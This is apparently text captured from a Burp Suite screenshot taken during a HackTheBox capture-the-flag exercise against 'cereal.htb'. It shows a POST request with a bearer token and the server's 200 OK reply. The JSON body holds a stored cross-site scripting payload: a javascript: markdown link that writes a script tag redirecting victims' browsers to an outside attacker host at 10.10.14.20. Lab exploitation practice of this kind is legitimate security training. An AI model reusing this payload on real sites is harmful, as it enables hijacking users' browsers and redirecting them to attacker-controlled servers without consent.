 Request
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: cereal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cereal.htb/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiMiIsImV4cCI6MTYzNjEzNDM0NX0.j_3fjt0hwyu9AiWw3ATxkg5Kxwboe397_9K20g9Qq0Y
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 198
12 Connection: close
13
14 {
"json":"{\"title\":\"[XSS](javascript: document.write%28%22<script>window.location = 'http://10.10.14.20/location';</script>%22%29)\",\"flavor\":\"bacon\",\"color\":\"#FFF\",\"description\":\"\"}"
}
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 5
7 X-Rate-Limit-Reset: 2021-10-29T18:07:11.2958578Z
8 X-Powered-By: Sugar
9 Date: Fri, 29 Oct 2021 18:02:11 GMT
10 Connection: close
11 Content-Length: 43
12
13 {
"message":"Great cereal request!",
"id":13
}